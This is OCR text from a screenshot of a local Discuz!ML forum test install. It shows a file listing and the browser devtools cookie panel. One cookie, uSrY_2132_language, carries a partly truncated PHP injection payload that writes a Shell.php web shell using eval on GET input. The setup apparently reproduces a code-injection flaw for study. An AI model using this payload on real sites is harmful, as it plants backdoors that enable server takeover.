 - Powered by Discuz!
127.0.0.1/DiscuzML/
120%
YanZiShuang
百度一下，你就知道
Windows内核 - Win...
Black Hat | Home
modexp | Random p...
Notice: A non well formed numeric value encountered in D:\PHP_Git\Localhost\DISCUZML\source\function\function_core.php on line 1033
diy:forum/discuz:0
sc
./data/template/sc__diy_forum_discuz.tpl.php
D:\PHP_Git\Localhost\DISCUZML
文件 主页 共享 查看
此电脑 Tools (D:) PHP_Git Localhost DISCUZML
搜索"DISCUZML"
名称 修改日期 类型 大小
快速访问
DISCUZML
Study
template
Tools (D:)
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
系统 (C:)
Tools (D:)
Server (E:)
本地磁盘 (F:)
网络
template 2019/7/10 星期... 文件夹
uc_client 2019/7/10 星期... 文件夹
uc_server 2019/7/10 星期... 文件夹
_check_lang.php 2017/3/5 星期日 ... PHP 文件 5 KB
_langdiff.php 2017/3/5 星期日 ... PHP 文件 6 KB
admin.php 2017/3/5 星期日 ... PHP 文件 3 KB
api.php 2017/3/5 星期日 ... PHP 文件 1 KB
connect.php 2017/3/5 星期日 ... PHP 文件 1 KB
cp.php 2017/3/5 星期日 ... PHP 文件 1 KB
crossdomain.xml 2017/3/5 星期日 ... XML 文档 1 KB
favicon.ico 2017/3/5 星期日 ... 图标 6 KB
forum.php 2017/3/5 星期日 ... PHP 文件 3 KB
group.php 2017/3/5 星期日 ... PHP 文件 1 KB
home.php 2017/3/5 星期日 ... PHP 文件 2 KB
index.php 2017/3/5 星期日 ... PHP 文件 6 KB
member.php 2017/3/5 星期日 ... PHP 文件 2 KB
misc.php 2017/3/5 星期日 ... PHP 文件 3 KB
plugin.php 2017/3/5 星期日 ... PHP 文件 2 KB
portal.php 2017/3/5 星期日 ... PHP 文件 2 KB
robots.txt 2017/3/5 星期日 ... 文本文档 1 KB
search.php 2017/3/5 星期日 ... PHP 文件 2 KB
userapp.php 2017/3/5 星期日 ... PHP 文件 2 KB
29 个项目
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境
Cookie
http://127.0.0.1
会话存储
Indexed DB
本地存储
缓存存储
名称 域名 路径 过期时间 最后访问
mEcV_2132_checkfollow 127.0.0.1 / Wed, 10 Jul 2019 ... Wed, 10 Jul 2019 ... 1
mEcV_2132_checkpm 127.0.0.1 / Wed, 10 Jul 2019 ... Wed, 10 Jul 2019 ... 1
mEcV_2132_lastact 127.0.0.1 / Thu, 11 Jul 2019 1... Thu, 11 Jul 2019 1... 1562782437%09misc.php%
mEcV_2132_lastcheckfeed 127.0.0.1 / Thu, 09 Jul 2020 1... Thu, 11 Jul 2019 1... 1%7C1562782435 false Unset
mEcV_2132_lastvisit 127.0.0.1 / Fri, 09 Aug 2019 1... Thu, 11 Jul 2019 1... 1562778823 false Unset
mEcV_2132_nofavfid 127.0.0.1 / Thu, 09 Jul 2020 1... Thu, 11 Jul 2019 1... 1 false Unset
mEcV_2132_onlineusern... 127.0.0.1 / Wed, 10 Jul 2019 ... Wed, 10 Jul 2019 ... 1 false Unset
mEcV_2132_saltkey 127.0.0.1 / Fri, 09 Aug 2019 1... Thu, 11 Jul 2019 1... xlLMTbPh true Unset
mEcV_2132_sendmail 127.0.0.1 / Wed, 10 Jul 2019 ... Wed, 10 Jul 2019 ... 1 false Unset
mEcV_2132_sid 127.0.0.1 / Thu, 11 Jul 2019 1... Thu, 11 Jul 2019 1... iFqjur false Unset
mEcV_2132_ulastactivity 127.0.0.1 / Thu, 09 Jul 2020 1... Thu, 11 Jul 2019 1... false Unset
uSrY_2132_checkpatch 127.0.0.1 / Thu, 11 Jul 2019 0... Thu, 11 Jul 2019 0... 1 false Unset
uSrY_2132_language 127.0.0.1 / 会话 Thu, 11 Jul 2019 1... %27.+file_put_contents%28%27Shell.php%27%2Curldecode%28%27%253c%253fphp+%2520eval%28%2524_%2547%2545%2554%255b%25... false Unset
uSrY_2132_lastact 127.0.0.1 / Fri, 12 Jul 2019 10:... Thu, 11 Jul 2019 1... 1562841978%09home.php%09misc false Unset
uSrY_2132_lastvisit 127.0.0.1 / Sat, 10 Aug 2019 ... Thu, 11 Jul 2019 1... 1562828404 false Unset
uSrY_2132_saltkey 127.0.0.1 / Sat, 10 Aug 2019 ... Thu, 11 Jul 2019 1... RFoqQ09m true Unset
uSrY_2132_sendmail 127.0.0.1 / Thu, 11 Jul 2019 1... Thu, 11 Jul 2019 1... 1 false Unset
uSrY_2132_sid 127.0.0.1 / Fri, 12 Jul 2019 10:... Thu, 11 Jul 2019 1... XNqgQv false Unset
ile_p...7%29%29.%27"
19 10:46:18 GMT"
HostOnly: true
HttpOnly: false
LastAccessed: "Thu, 11 Jul 2019 10:47:38 GMT"
Path: "/"
Secure: false
sameSite: "Unset"
解析的值
uSrY_2132_language: Object
'.+file_put_contents('Shell.php': "urldecod...3e')).'"
__proto__: Object